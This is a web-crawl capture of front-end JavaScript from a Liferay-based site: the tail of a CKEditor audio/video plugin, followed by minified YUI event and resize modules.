			CKEDITOR.dialog.add('video', instance.path + 'dialogs/video.js');

			editor.addCommand('Audio', new CKEDITOR.dialogCommand('audio'));
			editor.addCommand('Video', new CKEDITOR.dialogCommand('video'));

			editor.ui.addButton(
				'Audio',
				{
					command: 'Audio',
					icon: instance.path + 'icons/icon_audio.png',
					label: 'Áudio'
				}
			);

			editor.ui.addButton(
				'Video',
				{
					command: 'Video',
					icon: instance.path + 'icons/icon_video.png',
					label: 'Vídeo'
				}
			);

			if (editor.addMenuItems) {
				editor.addMenuItems(
					{
						audio: {
							command: 'Audio',
							group: 'flash',
							label: 'Editar\x20áudio'
						},
						video: {
							command: 'Video',
							group: 'flash',
							label: 'Editar\x20Vídeo'
						}
					}
				);
			}

			editor.on(
				'doubleclick',
				function(event) {
					var element = event.data.element;

					var type;

					if (instance.isElementType(element, 'audio')) {
						type = 'audio';
					}
					else if (instance.isElementType(element, 'video')) {
						type = 'video';
					}

					if (type) {
						event.data.dialog = type;
					}
				}
			);

			if (editor.contextMenu) {
				editor.contextMenu.addListener(
					function(element, selection) {
						var value = {};

						if (!element.isReadOnly()) {
							var type;

							if (instance.isElementType(element, 'audio')) {
								type = 'audio';
							}
							else if (instance.isElementType(element, 'video')) {
								type = 'video';
							}

							if (type) {
								value[type] = CKEDITOR.TRISTATE_OFF;
							}
						}

						return value;
					}
				);
			}

			editor.lang.fakeobjects.audio = 'Áudio';
			editor.lang.fakeobjects.video = 'Vídeo';
		},

		afterInit: function(editor) {
			var dataProcessor = editor.dataProcessor;

			var	dataFilter = dataProcessor && dataProcessor.dataFilter;
			var	htmlFilter = dataProcessor && dataProcessor.htmlFilter;

			if (dataFilter) {
				dataFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var fakeElement;

								var mediaPlugin = editor.plugins.media;

								var audio = mediaPlugin.hasClass(attributeClass, 'liferayckeaudio');
								var video = mediaPlugin.hasClass(attributeClass, 'liferayckevideo');

								if (video || audio) {
									var realChild = realElement.children && realElement.children[0];

									if (realChild &&
										(mediaPlugin.hasClass(realChild.attributes['class'], 'ckvideo-no-id') ||
										mediaPlugin.hasClass(realChild.attributes['class'], 'ckaudio-no-id')) &&
										realChild.children && realChild.children.length) {

										realChild.children[0].value = '';
									}

									var cssClass = 'liferay_cke_audio';
									var element = 'audio';

									if (video) {
										cssClass = 'liferay_cke_video';
										element = 'video';
									}

									fakeElement = editor.createFakeParserElement(realElement, cssClass, element, false);

									if (video) {
										var attributes = realElement.attributes;
										var fakeStyle = fakeElement.attributes.style || '';

										var height = attributes['data-height'];
										var poster = attributes['data-poster'];
										var width = attributes['data-width'];

										if (poster) {
											fakeStyle += 'background-image:url(' + poster + ');';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof height != 'undefined') {
											fakeStyle += 'height:' + CKEDITOR.tools.cssLength(height) + ';';

											fakeElement.attributes.style = fakeStyle;
										}

										if (typeof width != 'undefined') {
											fakeStyle += 'width:' + CKEDITOR.tools.cssLength(width) + ';';

											fakeElement.attributes.style = fakeStyle;
										}
									}
								}

								return fakeElement;
							}
						}
					}
				);
			}
			if (htmlFilter) {
				htmlFilter.addRules(
					{
						elements: {
							'div': function(realElement) {
								var attributeClass = realElement.attributes['class'];

								var mediaPlugin = editor.plugins.media;

								if ((mediaPlugin.hasClass(attributeClass, 'ckvideo-no-id') ||
									mediaPlugin.hasClass(attributeClass, 'ckaudio-no-id')) &&
									realElement.children && realElement.children.length) {

									realElement.children[0].value = '';
								}

								return realElement;
							}
						}
					}
				);
			}
		},

		applyMediaScript: function(mediaNode, dialog, configText) {
			var instance = this;

			var dialogReplace = {
				dialog: dialog
			};

			var mediaAUI = 'Audio';

			if (dialog === 'video') {
				mediaAUI = 'Video';
			}

			var scriptUse = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_USE);

			var textScriptUse = scriptUse.output(dialogReplace);

			var scriptLogic = new CKEDITOR.template(instance.TPL_SCRIPT_PREFIX_LOGIC);

			var textScriptLogic = scriptLogic.output(dialogReplace);

			var scriptRender = new CKEDITOR.template(instance.TPL_SCRIPT_SUFFIX_RENDER);

			var textScriptRender = scriptRender.output(
					{
						mediaAUI: mediaAUI
					}
			);

			instance.replaceScriptContent(mediaNode, textScriptUse + instance.TPL_SCRIPT_PREFIX_FUNCTION + textScriptLogic + instance.TPL_SCRIPT_PREFIX_CONFIG + configText + instance.TPL_SCRIPT_SUFFIX_CONFIG + textScriptRender + instance.TPL_SCRIPT_SUFFIX_END);
		},

		createDivStructure: function(editor, containerClass, boundingBoxClass) {
			var divNode = editor.document.createElement(STR_DIV);

			divNode.setAttribute('class', containerClass);

			var boundingBoxTmp = editor.document.createElement(STR_DIV);

			boundingBoxTmp.setAttribute('class', boundingBoxClass);

			var scriptTmp = editor.document.createElement('script');

			scriptTmp.setAttribute('type', 'text/javascript');

			divNode.append(boundingBoxTmp);
			divNode.append(scriptTmp);

			return divNode;
		},

		getPlaceholderCss: function() {
			var instance = this;

			return 'img.liferay_cke_audio {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_audio.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 30px;' +
				'width: 100%;' +
			'}' +
			'img.liferay_cke_video {' +
				'background: #CCC url(' + CKEDITOR.getUrl(instance.path + 'icons/placeholder_video.png') + ') no-repeat 50% 50%;' +
				'border: 1px solid #A9A9A9;' +
				'display: block;' +
				'height: 80px;' +
				'width: 80px;' +
			'}';
		},

		hasClass: function(attributeClass, target) {
			return (attributeClass && attributeClass.indexOf(target) != -1);
		},

		isElementType: function(el, type) {
			var instance = this;

			return (el && el.is('img') && el.data('cke-real-element-type') === type);
		},

		onLoad: function() {
			var instance = this;

			if (CKEDITOR.addCss) {
				CKEDITOR.addCss(instance.getPlaceholderCss());
			}
		},

		onOkCallback: function(callerInstance, editor, dialog) {
			var instance = this;

			var extraStyles = {};

			var video = (dialog === 'video');

			var containerCss = 'liferayckeaudio audio-container';
			var nonProcessedClass = 'ckaudio-no-id';

			if (video) {
				containerCss = 'liferayckevideo video-container';
				nonProcessedClass = 'ckvideo-no-id';
			}

			var divNode = instance.createDivStructure(editor, containerCss, nonProcessedClass);

			if (video) {
				callerInstance.commitContent(divNode, extraStyles);
			}
			else {
				callerInstance.commitContent(divNode);
			}

			var fakeClass = 'liferay_cke_audio';

			if (video) {
				fakeClass = 'liferay_cke_video';
			}

			var newFakeImage = editor.createFakeElement(divNode, fakeClass, dialog, false);

			if (video) {
				newFakeImage.setStyles(extraStyles);
			}

			if (callerInstance.fakeImage) {
				newFakeImage.replace(callerInstance.fakeImage);

				editor.getSelection().selectElement(newFakeImage);
			}
			else {
				editor.insertHtml(newFakeImage.getOuterHtml());
			}
		},

		onShowCallback: function(instance, editor, dialog) {
			instance.fakeImage = null;

			var fakeImage = instance.getSelectedElement();

			this.restoreElement(editor, instance, fakeImage, dialog);
		},

		replaceScriptContent: function(divNode, scriptContent) {
			if (divNode.getChildCount() == 2) {
				var scriptTmp = null;

				divNode.getChild(1).remove();

				AUI().use(
					'aui-node',
					function(A) {
						var scriptNode = A.Node.create('<script type="text/javascript">' + scriptContent + '</script>');

						scriptTmp = new CKEDITOR.dom.element(scriptNode.getDOM());

						divNode.append(scriptTmp);
					}
				);
			}
		},

		restoreElement: function(editor, instance, fakeImage, type) {
			var content = null;

			if (fakeImage && fakeImage.data('cke-real-element-type') && fakeImage.data('cke-real-element-type') === type) {
				instance.fakeImage = fakeImage;

				content = editor.restoreRealElement(fakeImage);
			}

			instance.setupContent(content);
		}
	}
);

})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-flick/event-flick-min.js&/o/frontend-js-web/aui/event-valuechange/event-valuechange-min.js&/o/frontend-js-web/aui/event-tap/event-tap-min.js&/o/frontend-js-web/aui/resize-base/resize-base-min.js&/o/frontend-js-web/aui/resize-plugin/resize-plugin-min.js&/o/frontend-js-web/aui/aui-modal/aui-modal-min.js&/o/frontend-js-web/aui/aui-modal-resize/aui-modal-resize-min.js&/o/frontend-js-web/liferay/widget_zindex.js&/o/frontend-js-web/liferay/util_window.js&/o/dynamic-data-mapping-web/js/ddm_form.js&/o/frontend-js-web/liferay/store.js&/o/frontend-js-web/aui/aui-popover/aui-popover-min.js&/o/frontend-js-web/liferay/preview.js
body_size: 106147
content:
YUI.add("event-flick",function(e,t){var n=e.Event._GESTURE_MAP,r={start:n.start,end:n.end,move:n.move},i="start",s="end",o="move",u="ownerDocument",a="minVelocity",f="minDistance",l="preventDefault",c="_fs",h="_fsh",p="_feh",d="_fmh",v="nodeType";e.Event.define("flick",{on:function(e,t,n){var s=e.on(r[i],this._onStart,this,e,t,n);t[h]=s},detach:function(e,t,n){var r=t[h],i=t[p];r&&(r.detach(),t[h]=null),i&&(i.detach(),t[p]=null)},processArgs:function(t){var n=t.length>3?e.merge(t.splice(3,1)[0]):{};return a in n||(n[a]=this.MIN_VELOCITY),f in n||(n[f]=this.MIN_DISTANCE),l in n||(n[l]=this.PREVENT_DEFAULT),n},_onStart:function(t,n,i,a){var f=!0,l,h,m,g=i._extra.preventDefault,y=t;t.touches&&(f=t.touches.length===1,t=t.touches[0]),f&&(g&&(!g.call||g(t))&&y.preventDefault(),t.flick={time:(new Date).getTime()},i[c]=t,l=i[p],m=n.get(v)===9?n:n.get(u),l||(l=m.on(r[s],e.bind(this._onEnd,this),null,n,i,a),i[p]=l),i[d]=m.once(r[o],e.bind(this._onMove,this),null,n,i,a))},_onMove:function(e,t,n,r){var i=n[c];i&&i.flick&&(i.flick.time=(new Date).getTime())},_onEnd:function(e,t,n,r){var i=(new Date).getTime(),s=n[c],o=!!s,u=e,h,p,v,m,g,y,b,w,E=n[d];E&&(E.detach(),delete n[d]),o&&(e.changedTouches&&(e.changedTouches.length===1&&e.touches.length===0?u=e.changedTouches[0]:o=!1),o&&(m=n._extra,v=m[l],v&&(!v.call||v(e))&&e.preventDefault(),h=s.flick.time,i=(new Date).getTime(),p=i-h,g=[u.pageX-s.pageX,u.pageY-s.pageY],m.axis?w=m.axis:w=Math.abs(g[0])>=Math.abs(g[1])?"x":"y",y=g[w==="x"?0:1],b=p!==0?y/p:0,isFinite(b)&&Math.abs(y)>=m[f]&&Math.abs(b)>=m[a]&&(e.type="flick",e.flick={time:p,distance:y,velocity:b,axis:w,start:s},r.fire(e)),n[c]=null))},MIN_VELOCITY:0,MIN_DISTANCE:0,PREVENT_DEFAULT:!1})},"patched-v3.18.1",{requires:["node-base","event-touch","event-synthetic"]});
YUI.add("event-valuechange",function(e,t){var n="_valuechange",r="value",i="nodeName",s,o={POLL_INTERVAL:50,TIMEOUT:1e4,_poll:function(t,r){var i=t._node,s=r.e,u=t._data&&t._data[n],a=0,f,l,c,h,p,d;if(!i||!u){o._stopPolling(t);return}l=u.prevVal,h=u.nodeName,u.isEditable?c=i.innerHTML:h==="input"||h==="textarea"?c=i.value:h==="select"&&(p=i.options[i.selectedIndex],c=p.value||p.text),c!==l&&(u.prevVal=c,f={_event:s,currentTarget:s&&s.currentTarget||t,newVal:c,prevVal:l,target:s&&s.target||t},e.Object.some(u.notifiers,function(e){var t=e.handle.evt,n;a!==1?e.fire(f):t.el===d&&e.fire(f),n=t&&t._facade?t._facade.stopped:0,n>a&&(a=n,a===1&&(d=t.el));if(a===2)return!0}),o._refreshTimeout(t))},_refreshTimeout:function(e,t){if(!e._node)return;var r=e.getData(n);o._stopTimeout(e),r.timeout=setTimeout(function(){o._stopPolling(e,t)},o.TIMEOUT)},_startPolling:function(t,s,u){var a,f;if(!t.test("input,textarea,select")&&!(f=o._isEditable(t)))return;a=t.getData(n),a||(a={nodeName:t.get(i).toLowerCase(),isEditable:f,prevVal:f?t.getDOMNode().innerHTML:t.get(r)},t.setData(n,a)),a.notifiers||(a.notifiers={});if(a.interval){if(!u.force){a.notifiers[e.stamp(s)]=s;return}o._stopPolling(t,s)}a.notifiers[e.stamp(s)]=s,a.interval=setInterval(function(){o._poll(t,u)},o.POLL_INTERVAL),o._refreshTimeout(t,s)},_stopPolling:function(t,r){if(!t._node)return;var i=t.getData(n)||{};clearInterval(i.interval),delete i.interval,o._stopTimeout(t),r?i.notifiers&&delete i.notifiers[e.stamp(r)]:i.notifiers={}},_stopTimeout:function(e){var t=e.getData(n)||{};clearTimeout(t.timeout),delete t.timeout},_isEditable:function(e){var t=e._node;return t.contentEditable==="true"||t.contentEditable===""},_onBlur:function(e,t){o._stopPolling(e.currentTarget,t)},_onFocus:function(e,t){var s=e.currentTarget,u=s.getData(n);u||(u={isEditable:o._isEditable(s),nodeName:s.get(i).toLowerCase()},s.setData(n,u)),u.prevVal=u.isEditable?s.getDOMNode().innerHTML:s.get(r),o._startPolling(s,t,{e:e})},_onKeyDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onKeyUp:function(e,t){(e.charCode===229||e.charCode===197)&&o._startPolling(e.currentTarget,t,{e:e,force:!0})},_onMouseDown:function(e,t){o._startPolling(e.currentTarget,t,{e:e})},_onSubscribe:function(t,s,u,a){var f,l,c,h,p;l={blur:o._onBlur,focus:o._onFocus,keydown:o._onKeyDown,keyup:o._onKeyUp,mousedown:o._onMouseDown},f=u._valuechange={};if(a)f.delegated=!0,f.getNodes=function(){return h=t.all("input,textarea,select").filter(a),p=t.all('[contenteditable="true"],[contenteditable=""]').filter(a),h.concat(p)},f.getNodes().each(function(e){e.getData(n)||e.setData(n,{nodeName:e.get(i).toLowerCase(),isEditable:o._isEditable(e),prevVal:c?e.getDOMNode().innerHTML:e.get(r)})}),u._handles=e.delegate(l,t,a,null,u);else{c=o._isEditable(t);if(!t.test("input,textarea,select")&&!c)return;t.getData(n)||t.setData(n,{nodeName:t.get(i).toLowerCase(),isEditable:c,prevVal:c?t.getDOMNode().innerHTML:t.get(r)}),u._handles=t.on(l,null,null,u)}},_onUnsubscribe:function(e,t,n){var r=n._valuechange;n._handles&&n._handles.detach(),r.delegated?r.getNodes().each(function(e){o._stopPolling(e,n)}):o._stopPolling(e,n)}};s={detach:o._onUnsubscribe,on:o._onSubscribe,delegate:o._onSubscribe,detachDelegate:o._onUnsubscribe,publishConfig:{emitFacade:!0}},e.Event.define("valuechange",s),e.Event.define("valueChange",s),e.ValueChange=o},"patched-v3.18.1",{requires:["event-focus","event-synthetic"]});
YUI.add("event-tap",function(e,t){function a(t,n){n=n||e.Object.values(u),e.Array.each(n,function(e){var n=t[e];n&&(n.detach(),t[e]=null)})}var n=e.config.doc,r=e.Event._GESTURE_MAP,i=r.start,s="tap",o=/pointer/i,u={START:"Y_TAP_ON_START_HANDLE",END:"Y_TAP_ON_END_HANDLE",CANCEL:"Y_TAP_ON_CANCEL_HANDLE"};e.Event.define(s,{publishConfig:{preventedFn:function(e){var t=e.target.once("click",function(e){e.preventDefault()});setTimeout(function(){t.detach()},100)}},processArgs:function(e,t){if(!t){var n=e[3];return e.splice(3,1),n}},on:function(e,t,n){t[u.START]=e.on(i,this._start,this,e,t,n)},detach:function(e,t,n){a(t)},delegate:function(t,n,r,s){n[u.START]=e.delegate(i,function(e){this._start(e,t,n,r,!0)},t,s,this)},detachDelegate:function(e,t,n){a(t)},_start:function(e,t,n,i,s){var a={canceled:!1,eventType:e.type},f=n.preventMouse||!1;if(e.button&&e.button===3)return;if(e.touches&&e.touches.length!==1)return;a.node=s?e.currentTarget:t,e.touches?a.startXY=[e.touches[0].pageX,e.touches[0].pageY]:a.startXY=[e.pageX,e.pageY],e.touches?(n[u.END]=t.once("touchend",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("touchcancel",this.detach,this,t,n,i,s,a),n.preventMouse=!0):a.eventType.indexOf("mouse")!==-1&&!f?(n[u.END]=t.once("mouseup",this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once("mousecancel",this.detach,this,t,n,i,s,a)):a.eventType.indexOf("mouse")!==-1&&f?n.preventMouse=!1:o.test(a.eventType)&&(n[u.END]=t.once(r.end,this._end,this,t,n,i,s,a),n[u.CANCEL]=t.once(r.cancel,this.detach,this,t,n,i,s,a))},_end:function(e,t,n,r,i,o){var f=o.startXY,l,c,h=15;n._extra&&n._extra.sensitivity>=0&&(h=n._extra.sensitivity),e.changedTouches?(l=[e.changedTouches[0].pageX,e.changedTouches[0].pageY],c=[e.changedTouches[0].clientX,e.changedTouches[0].clientY]):(l=[e.pageX,e.pageY],c=[e.clientX,e.clientY]),Math.abs(l[0]-f[0])<=h&&Math.abs(l[1]-f[1])<=h&&(e.type=s,e.pageX=l[0],e.pageY=l[1],e.clientX=c[0],e.clientY=c[1],e.currentTarget=o.node,r.fire(e)),a(n,[u.END,u.CANCEL])}})},"patched-v3.18.1",{requires:["node-base","event-base","event-touch","event-synthetic"]});
YUI.add("resize-base",function(e,t){function Lt(){Lt.superclass.constructor.apply(this,arguments)}var n=e.Lang,r=n.isArray,i=n.isBoolean,s=n.isNumber,o=n.isString,u=e.Array,a=n.trim,f=u.indexOf,l=",",c=".",h="",p="{handle}",d=" ",v="active",m="activeHandle",g="activeHandleNode",y="all",b="autoHide",w="border",E="bottom",S="className",x="color",T="defMinHeight",N="defMinWidth",C="handle",k="handles",L="handlesWrapper",A="hidden",O="inner",M="left",_="margin",D="node",P="nodeName",H="none",B="offsetHeight",j="offsetWidth",F="padding",I="parentNode",q="position",R="relative",U="resize",z="resizing",W="right",X="static",V="style",$="top",J="width",K="wrap",Q="wrapper",G="wrapTypes",Y="resize:mouseUp",Z="resize:resize",et="resize:align",tt="resize:end",nt="resize:start",rt="t",it="tr",st="r",ot="br",ut="b",at="bl",ft="l",lt="tl",ct=function(){return Array.prototype.slice.call(arguments).join(d)},ht=function(e){return Math.round(parseFloat(e))||0},pt=function(e,t){return e.getComputedStyle(t)},dt=function(e){return C+e.toUpperCase()},vt=function(t){return t instanceof e.Node},mt=e.cached(function(e){return e.substring(0,1).toUpperCase()+e.substring(1)}),gt=e.cached(function(){var e=[],t=u(arguments,0,!0);return u.each(t,function(t,n){n>0&&(t=mt(t)),e.push(t)}),e.join(h)}),yt=e.ClassNameManager.getClassName,bt=yt(U),wt=yt(U,C),Et=yt(U,C,v),St=yt(U,C,O),xt=yt(U,C,O,p),Tt=yt(U,C,p),Nt=yt(U,A,k),Ct=yt(U,k,Q),kt=yt(U,Q);e.mix(Lt,{NAME:U,ATTRS:{activeHandle:{value:null,validator:function(t){return e.Lang.isString(t)||e.Lang.isNull(t)}},activeHandleNode:{value:null,validator:vt},autoHide:{value:!1,validator:i},defMinHeight:{value:15,validator:s},defMinWidth:{value:15,validator:s},handles:{setter:"_setHandles",value:y},handlesWrapper:{readOnly:!0,setter:e.one,valueFn:"_valueHandlesWrapper"},node:{setter:e.one},resizing:{value:!1,validator:i},wrap:{setter:"_setWrap",value:!1,validator:i},wrapTypes:{readOnly:!0,value:/^canvas|textarea|input|select|button|img|iframe|table|embed$/i},wrapper:{readOnly:!0,valueFn:"_valueWrapper",writeOnce:!0}},RULES:{b:function(e,t,n){var r=e.info,i=e.originalInfo;r.offsetHeight=i.offsetHeight+n},l:function(e,t){var n=e.info,r=e.originalInfo;n.left=r.left+t,n.offsetWidth=r.offsetWidth-t},r:function(e,t){var n=e.info,r=e.originalInfo;n.offsetWidth=r.offsetWidth+t},t:function(e,t,n){var r=e.info,i=e.originalInfo;r.top=i.top+n,r.offsetHeight=i.offsetHeight-n},tr:function(){this.t.apply(this,arguments),this.r.apply(this,arguments)},bl:function(){this.b.apply(this,arguments),this.l.apply(this,arguments)},br:function(){this.b.apply(this,arguments),this.r.apply(this,arguments)},tl:function(){this.t.apply(this,arguments),this.l.apply(this,arguments)}},capitalize:gt}),e.Resize=e.extend(Lt,e.Base,{ALL_HANDLES:[rt,it,st,ot,ut,at,ft,lt],REGEX_CHANGE_HEIGHT:/^(t|tr|b|bl|br|tl)$/i,REGEX_CHANGE_LEFT:/^(tl|l|bl)$/i,REGEX_CHANGE_TOP:/^(tl|t|tr)$/i,REGEX_CHANGE_WIDTH:/^(bl|br|l|r|tl|tr)$/i,HANDLES_WRAP_TEMPLATE:'<div class="'+Ct+'"></div>',WRAP_TEMPLATE:'<div class="'+kt+'"></div>',HANDLE_TEMPLATE:'<div class="'+ct(wt,Tt)+'">'+'<div class="'+ct(St,xt)+'">&nbsp;</div>'+"</div>",totalHSurrounding:0,totalVSurrounding:0,nodeSurrounding:null,wrapperSurrounding:null,changeHeightHandles:!1,changeLeftHandles:!1,changeTopHandles:!1,changeWidthHandles:!1,delegate:null,info:null,lastInfo:null,originalInfo:null,initializer:function(){this._eventHandles=[],this.renderer()},renderUI:function(){var e=this;e._renderHandles()},bindUI:function(){var e=this;e._createEvents(),e._bindDD(),e._bindHandle()},syncUI:function(){var e=this;this.get(D).addClass(bt),e._setHideHandlesUI(e.get(b))},destructor:function(){var t=this,n=t.get(D),r=t.get(Q),i=r.get(I);e.each(t._eventHandles,function(e){e.detach()}),t._eventHandles.length=0,t.eachHandle(function(e){t.delegate.dd.destroy(),e.remove(!0)}),t.delegate.destroy(),t.get(K)&&(t._copyStyles(r,n),i&&i.insertBefore(n,r),r.remove(!0)),n.removeClass(bt),n.removeClass(Nt)},renderer:function(){this.renderUI(),this.bindUI(),this.syncUI()},eachHandle:function(t){var n=this;e.each(n.get(k),function(e,r){var i=n.get(dt(e));t.apply(n,[i,e,r])})},_bindDD:function(){var t=this;t.delegate=new e.DD.Delegate({bubbleTargets:t,container:t.get(L),dragConfig:{clickPixelThresh:0,clickTimeThresh:0,useShim:!0,move:!1},nodes:c+wt,target:!1}),t._eventHandles.push(t.on("drag:drag",t._handleResizeEvent),t.on("drag:dropmiss",t._handleMouseUpEvent),t.on("drag:end",t._handleResizeEndEvent),t.on("drag:start",t._handleResizeStartEvent))},_bindHandle:function(){var t=this,n=t.get(Q);t._eventHandles.push(n.on("mouseenter",e.bind(t._onWrapperMouseEnter,t)),n.on("mouseleave",e.bind(t._onWrapperMouseLeave,t)),n.delegate("mouseenter",e.bind(t._onHandleMouseEnter,t),c+wt),n.delegate("mouseleave",e.bind(t._onHandleMouseLeave,t),c+wt))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0,prefix:U})};t(nt,this._defResizeStartFn),t(Z,this._defResizeFn),t(et,this._defResizeAlignFn),t(tt,this._defResizeEndFn),t(Y,this._defMouseUpFn)},_renderHandles:function(){var e=this,t=e.get(Q),n=e.get(L);e.eachHandle(function(e){n.append(e)}),t.append(n)},_buildHandle:function(t){var n=this;return e.Node.create(e.Lang.sub(n.HANDLE_TEMPLATE,{handle:t}))},_calcResize:function(){var t=this,n=t.handle,r=t.info,i=t.originalInfo,s=r.actXY[0]-i.actXY[0],o=r.actXY[1]-i.actXY[1];n&&e.Resize.RULES[n]&&e.Resize.RULES[n](t,s,o)},_checkSize:function(e,t){var n=this,r=n.info,i=n.originalInfo,s=e===B?$:M;r[e]=t;if(s===M&&n.changeLeftHandles||s===$&&n.changeTopHandles)r[s]=i[s]+i[e]-t},_copyStyles:function(t,n){var r=t.getStyle(q).toLowerCase(),i=this._getBoxSurroundingInfo(t),s;r===X&&(r=R),s={position:r,left:pt(t,M),top:pt(t,$)},e.mix(s,i.margin),e.mix(s,i.border),n.setStyles(s),t.setStyles({border:0,margin:0}),n.sizeTo(t.get(j)+i.totalHBorder,t.get(B)+i.totalVBorder)},_extractHandleName:e.cached(function(e){var t=e.get(S),n=t.match(new RegExp(yt(U,C,"(\\w{1,2})\\b")));return n?n[1
]:null}),_getInfo:function(e,t){var n=[0,0],r=t.dragEvent.target,i=e.getXY(),s=i[0],o=i[1],u=e.get(B),a=e.get(j);return t&&(n=r.actXY.length?r.actXY:r.lastXY),{actXY:n,bottom:o+u,left:s,offsetHeight:u,offsetWidth:a,right:s+a,top:o}},_getBoxSurroundingInfo:function(t){var n={padding:{},margin:{},border:{}};return vt(t)&&e.each([$,W,E,M],function(e){var r=gt(F,e),i=gt(_,e),s=gt(w,e,J),o=gt(w,e,x),u=gt(w,e,V);n.border[o]=pt(t,o),n.border[u]=pt(t,u),n.border[s]=pt(t,s),n.margin[i]=pt(t,i),n.padding[r]=pt(t,r)}),n.totalHBorder=ht(n.border.borderLeftWidth)+ht(n.border.borderRightWidth),n.totalHPadding=ht(n.padding.paddingLeft)+ht(n.padding.paddingRight),n.totalVBorder=ht(n.border.borderBottomWidth)+ht(n.border.borderTopWidth),n.totalVPadding=ht(n.padding.paddingBottom)+ht(n.padding.paddingTop),n},_syncUI:function(){var t=this,n=t.info,r=t.wrapperSurrounding,i=t.get(Q),s=t.get(D);i.sizeTo(n.offsetWidth,n.offsetHeight),(t.changeLeftHandles||t.changeTopHandles)&&i.setXY([n.left,n.top]),i.compareTo(s)||s.sizeTo(n.offsetWidth-r.totalHBorder,n.offsetHeight-r.totalVBorder),e.UA.webkit&&s.setStyle(U,H)},_updateChangeHandleInfo:function(e){var t=this;t.changeHeightHandles=t.REGEX_CHANGE_HEIGHT.test(e),t.changeLeftHandles=t.REGEX_CHANGE_LEFT.test(e),t.changeTopHandles=t.REGEX_CHANGE_TOP.test(e),t.changeWidthHandles=t.REGEX_CHANGE_WIDTH.test(e)},_updateInfo:function(e){var t=this;t.info=t._getInfo(t.get(Q),e)},_updateSurroundingInfo:function(){var e=this,t=e.get(D),n=e.get(Q),r=e._getBoxSurroundingInfo(t),i=e._getBoxSurroundingInfo(n);e.nodeSurrounding=r,e.wrapperSurrounding=i,e.totalVSurrounding=r.totalVPadding+i.totalVBorder,e.totalHSurrounding=r.totalHPadding+i.totalHBorder},_setActiveHandlesUI:function(e){var t=this,n=t.get(g);n&&(e?(t.eachHandle(function(e){e.removeClass(Et)}),n.addClass(Et)):n.removeClass(Et))},_setHandles:function(t){var n=this,i=[];return r(t)?i=t:o(t)&&(t.toLowerCase()===y?i=n.ALL_HANDLES:e.each(t.split(l),function(e){var t=a(e);f(n.ALL_HANDLES,t)>-1&&i.push(t)})),i},_setHideHandlesUI:function(e){var t=this,n=t.get(Q);t.get(z)||(e?n.addClass(Nt):n.removeClass(Nt))},_setWrap:function(e){var t=this,n=t.get(D),r=n.get(P),i=t.get(G);return i.test(r)&&(e=!0),e},_defMouseUpFn:function(){var e=this;e.set(z,!1)},_defResizeFn:function(e){var t=this;t._resize(e)},_resize:function(e){var t=this;t._handleResizeAlignEvent(e.dragEvent),t._syncUI()},_defResizeAlignFn:function(e){var t=this;t._resizeAlign(e)},_resizeAlign:function(e){var t=this,n,r,i;t.lastInfo=t.info,t._updateInfo(e),n=t.info,t._calcResize(),t.con||(r=t.get(T)+t.totalVSurrounding,i=t.get(N)+t.totalHSurrounding,n.offsetHeight<=r&&t._checkSize(B,r),n.offsetWidth<=i&&t._checkSize(j,i))},_defResizeEndFn:function(e){var t=this;t._resizeEnd(e)},_resizeEnd:function(e){var t=this,n=e.dragEvent.target;n.actXY=[],t._syncUI(),t._setActiveHandlesUI(!1),t.set(m,null),t.set(g,null),t.handle=null},_defResizeStartFn:function(e){var t=this;t._resizeStart(e)},_resizeStart:function(e){var t=this,n=t.get(Q);t.handle=t.get(m),t.set(z,!0),t._updateSurroundingInfo(),t.originalInfo=t._getInfo(n,e),t._updateInfo(e)},_handleMouseUpEvent:function(e){this.fire(Y,{dragEvent:e,info:this.info})},_handleResizeEvent:function(e){this.fire(Z,{dragEvent:e,info:this.info})},_handleResizeAlignEvent:function(e){this.fire(et,{dragEvent:e,info:this.info})},_handleResizeEndEvent:function(e){this.fire(tt,{dragEvent:e,info:this.info})},_handleResizeStartEvent:function(e){this.get(m)||this._setHandleFromNode(e.target.get("node")),this.fire(nt,{dragEvent:e,info:this.info})},_onWrapperMouseEnter:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!1)},_onWrapperMouseLeave:function(){var e=this;e.get(b)&&e._setHideHandlesUI(!0)},_setHandleFromNode:function(e){var t=this,n=t._extractHandleName(e);t.get(z)||(t.set(m,n),t.set(g,e),t._setActiveHandlesUI(!0),t._updateChangeHandleInfo(n))},_onHandleMouseEnter:function(e){this._setHandleFromNode(e.currentTarget)},_onHandleMouseLeave:function(){var e=this;e.get(z)||e._setActiveHandlesUI(!1)},_valueHandlesWrapper:function(){return e.Node.create(this.HANDLES_WRAP_TEMPLATE)},_valueWrapper:function(){var t=this,n=t.get(D),r=n.get(I),i=n;return t.get(K)&&(i=e.Node.create(t.WRAP_TEMPLATE),r&&r.insertBefore(i,n),i.append(n),t._copyStyles(n,i),n.setStyles({position:X,left:0,top:0})),i}}),e.each(e.Resize.prototype.ALL_HANDLES,function(t){e.Resize.ATTRS[dt(t)]={setter:function(){return this._buildHandle(t)},value:null,writeOnce:!0}})},"patched-v3.18.1",{requires:["base","widget","event","oop","dd-drag","dd-delegate","dd-drop"],skinnable:!0});
